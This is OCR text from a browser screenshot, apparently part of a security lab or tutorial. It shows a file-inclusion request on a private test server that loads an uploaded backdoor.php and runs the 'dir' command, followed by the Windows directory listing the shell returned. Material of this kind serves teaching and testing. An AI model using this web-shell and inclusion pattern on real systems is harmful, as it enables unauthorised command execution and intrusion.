 http://192.168.168.101:8888/upload1/rfi.php?command=uploads/backdoor.php&cmd=dir - Windows Internet Explorer
.168.168.101:8888/upload1/rfi.php?command=uploads/backdoor.php&cmd=dir
Live Search
http://192.168.168.101:8888/upload1/rfi.php?comm...
Page
Tools
»
Volume in drive C has no label. Volume Serial Number is 188C-1DCF Directory of C:\xampp\htdocs\upload1 01/04/2014
12:00 PM
. 01/04/2014 12:00 PM
.. 06/23/2011 01:02 PM 73 adduser.php 06/23/2011 01:03 PM 69 listusers.php 01/04/2014 11:16 AM 285
rfi.html 06/26/2011 02:03 PM 88 rfi.php 01/04/2014 11:20 AM 322 upload.html 01/04/2014 12:14 PM 336
upload.php 01/05/2014 03:25 AM
uploads 6 File(s) 1,173 bytes 3 Dir(s) 20,286,955,520 bytes free